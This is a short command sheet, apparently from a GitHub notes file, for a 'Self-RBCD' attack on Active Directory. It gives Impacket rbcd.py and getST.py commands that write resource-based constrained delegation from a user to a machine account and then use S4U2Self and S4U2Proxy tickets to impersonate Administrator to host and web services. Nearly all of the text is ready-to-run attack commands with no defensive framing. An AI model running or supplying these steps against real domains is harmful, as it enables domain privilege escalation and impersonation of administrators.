 # Self-RBCD
# Perform an RBCD from bob to DESKTOP-USER01$
rbcd.py 'CORP.LOCAL/DESKTOP-USER01$' -use-ldaps -dc-ip 10.0.0.1 -k -no-pass -aesKey DESKTOP-US
ER01_AESKEY -delegate-from 'bob' -delegate-to 'DESKTOP-USER01$' -action write
# Ask a TGS for HOST/DESKTOP-USER01 and impersonate it to Administrator (S4U2Self + S4U2Proxy)
getST.py 'CORP.LOCAL/bob' -k -no-pass -dc-ip 10.0.0.1 -impersonate Administrator -spn 'HOST/DE
SKTOP-USER01'
export KRB5CCNAME='Administrator@HOST_DESKTOP-USER01@CORP.LOCAL.ccache'
ticket="$KRB5CCNAME"
# Ask a TGS for browser/web.athena.net and impersonate it to Administrator (S4U2Self + S4U2Pro
xy)
getST.py 'CORP.LOCAL/DESKTOP-USER01$' -no-pass -aesKey DESKTOP-USER01_AESKEY -dc-ip 10.0.0.1 -
impersonate Administrator -spn 'browser/web.athena.net' -additional-ticket "$ticket"
export KRB5CCNAME='Administrator@browser_web.athena.net@CORP.LOCAL.ccache'